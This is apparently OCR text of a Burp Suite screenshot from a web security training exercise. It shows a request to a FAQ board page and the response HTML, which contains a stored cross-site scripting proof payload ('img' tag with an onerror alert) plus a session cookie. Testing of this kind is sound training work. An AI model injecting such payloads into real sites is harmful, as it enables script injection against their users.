 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < > Target: http://elms2.skinfosec.co.kr:8083 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /exam22/faqview.php?pageIndex=1&board_id=14273&sorting=&sotingAd=DESC&startDt=&
endDt=&searchType=all&keyword= HTTP/1.1
2 Host: elms2.skinfosec.co.kr:8083
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=684fa958dae816353374eadf3b5351eb
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</a>
201 </div>
202 </td>
203 <th>
작성자
</th>
204 <td class="txt_lft">
최낙영
</td>
205 </tr>
206 <tr>
207 <th>
내용
</th>
208 <td colspan="3" class="txt_lft">
209 <div class="pop_ny">
210 <img src="#" onerror=alert('XSS')>
</div>
211 </td>
212 </tr>
213 </tbody>
214 </table>
215 </form>
216 </div>
<!-- /.span -->
217 </div>
<!-- /.row -->
218 <!--[e] board -->
219
220
221 <!--[s] 버튼-->
222 <div class="clearfix mt20">
223 <div class="btn-group pull-left">
? alert 10 matches
Inspector
Request Attributes 2
Request Query Parameters 8
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 10
Done
10,939 bytes | 299 millis